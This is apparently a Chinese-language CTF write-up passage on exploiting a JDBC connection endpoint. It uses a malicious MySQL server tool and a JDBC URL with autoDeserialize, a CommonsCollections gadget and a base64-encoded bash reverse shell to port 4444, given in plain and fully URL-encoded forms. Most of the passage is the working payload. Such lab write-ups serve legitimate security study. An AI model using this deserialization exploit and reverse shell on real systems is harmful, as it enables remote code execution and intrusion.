
这边介绍一个利用的工具:https://github.com/4ra1n/mysql-fake-server
这个工具可以生成payload并且创建一个恶意的数据库让用户去连接然后去命令执行
注意: 用docker搭建恶意的数据库的时候要确保docker的版本高,低的docker版本无法搭建
1 2 docker build -t fake-mysql-server .3306 -d fake-mysql-server
选cc3.1
1 jdbc: mysql://111.111 .111 .111 :1234 /test?autoDeserialize=true&queryInterceptors=com .mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=deser_CC31
需要修改一下
因为题目给的代码是 DriverManager.getConnection(url, username, password);, 即会单独传入一个 username 参数, 因此 url 中的 username 会被后面的 username 给覆盖
网上的部分利用工具会通过 username 来区分不同的 payload, 所以得注意 username 要单独传, 不然写在 url 里面就被覆盖了
其次, 因为 jdbc url 本身也符合 url 的规范, 所以在传 url 参数的时候, 需要把 url 本身全部进行 url 编码, 防止服务器错把 autoDeserialize, queryInterceptors 这些参数当成是一个 http get 参数, 而不是 jdbc url 里面的参数
最后依然是 Runtime.exec 命令编码 的问题这个也可以去看我的相关博客
修改好的payload
1 ?driver=com.mysql.cj.jdbc.Driver&url=jdbc:mysql://host.docker.internal:3308/test?autoDeserialize=true &queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&username=deser_CC31_bash -c {echo ,YmFzaCAtaSA+JiAvZGV2L3RjcC9ob3N0LmRvY2tlci5pbnRlcm5hbC80NDQ0IDA+JjE=}|{base64 ,-d}|{bash,-i}&password=123
之后编码用get方法上传
1 ?driver= com.mysql.cj.jdbc.Driver&url= %6 a%64 %62 %63 %3 a%6 d%79 %73 %71 %6 c %3 a%2 f%2 f%68 %6 f%73 %74 %2 e%64 %6 f%63 %6 b%65 %72 %2 e%69 %6 e%74 %65 %72 %6 e%61 %6 c %3 a%33 %33 %30 %38 %2 f%74 %65 %73 %74 %3 f%61 %75 %74 %6 f%44 %65 %73 %65 %72 %69 %61 %6 c %69 %7 a%65 %3 d%74 %72 %75 %65 %26 %71 %75 %65 %72 %79 %49 %6 e%74 %65 %72 %63 %65 %70 %74 %6 f%72 %73 %3 d%63 %6 f%6 d%2 e%6 d%79 %73 %71 %6 c %2 e%63 %6 a%2 e%6 a%64 %62 %63 %2 e%69 %6 e%74 %65 %72 %63 %65 %70 %74 %6 f%72 %73 %2 e%53 %65 %72 %76 %65 %72 %53 %74 %61 %74 %75 %73 %44 %69 %66 %66 %49 %6 e%74 %65 %72 %63 %65 %70 %74 %6 f%72 &username= %64 %65 %73 %65 %72 %5 f%43 %43 %33 %31 %5 f%62 %61 %73 %68 %20 %2 d%63 %20 %7 b%65 %63 %68 %6 f%2 c %59 %6 d%46 %7 a%61 %43 %41 %74 %61 %53 %41 %2 b%4 a%69 %41 %76 %5 a%47 %56 %32 %4 c %33 %52 %6 a%63 %43 %39 %6 f%62 %33 %4 e%30 %4 c %6 d%52 %76 %59 %32 %74 %6 c %63 %69 %35 %70 %62 %6 e%52 %6 c %63 %6 d%35 %68 %62 %43 %38 %30 %4 e%44 %51 %30 %49 %44 %41 %2 b%4 a%6 a%45 %3 d%7 d%7 c %7 b%62 %61 %73 %65 %36 %34 %2 c %2 d%64 %7 d%7 c %7 b%62 %61 %73 %68 %2 c %2 d%69 %7 d&password= 123
查看env即可